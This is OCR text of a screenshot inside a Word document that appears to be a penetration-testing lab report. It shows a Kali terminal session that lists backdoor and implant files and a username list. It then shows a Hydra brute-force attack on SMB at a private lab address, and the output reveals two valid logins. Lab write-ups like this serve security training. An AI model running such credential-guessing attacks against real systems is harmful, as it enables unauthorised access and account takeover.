 01Screenshots.docx - Word
Picture Tools
Sign in
File Home Insert Draw Design Layout References Mailings Review View Help Picture Format Tell me what you want to do Share
Paste
Cut
Copy
Format Painter
Clipboard
Calibri (Body) 11
Font
Paragraph
AaBbCcDc AaBbCcDc AaBb( AaBbCc AaBbCc
¶ Normal ¶ No Spac... Heading 1 Heading 2 Heading 3
Styles
Find
Replace
Select
Editing
Add-ins
Add-ins
(kali㉿attacker)-[~]
$ ls
bkdoor-svc.exe calendar.dll custom.txt Desktop Documents Downloads implant.exe Music passlist1.txt password.txt.save Pictures Public Templates user.txt Videos
(kali㉿attacker)-[~]
$ cat user.txt
admin
student
Administrator
guest
sam
david
(kali㉿attacker)-[~]
$ hydra -L user.txt -P passlist1.txt smb://192.168.57.20
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore l
and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-08-27 18:47:32
[INFO] Reduced number of tasks to 1 (smb does not like parallel connections)
[DATA] max 1 task per 1 server, overall 1 task, 77 login tries (l:7/p:11), ~77 tries per task
[DATA] attacking smb://192.168.57.20:445/
[445][smb] host: 192.168.57.20 login: student password: P@ssw0rd
[445][smb] host: 192.168.57.20 login: Administrator password: P@ssw0rd
1 of 1 target successfully completed, 2 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-08-27 18:47:33
(kali㉿attacker)-[~]
$
KALI LINUX
"the quieter you become, the more you are able to hear"
password.txt
Page 24 of 63 1407 words English (United States) Accessibility: Investigate 210%
Type here to search
51°F Clear
ENG
6:31 AM
8/31/2025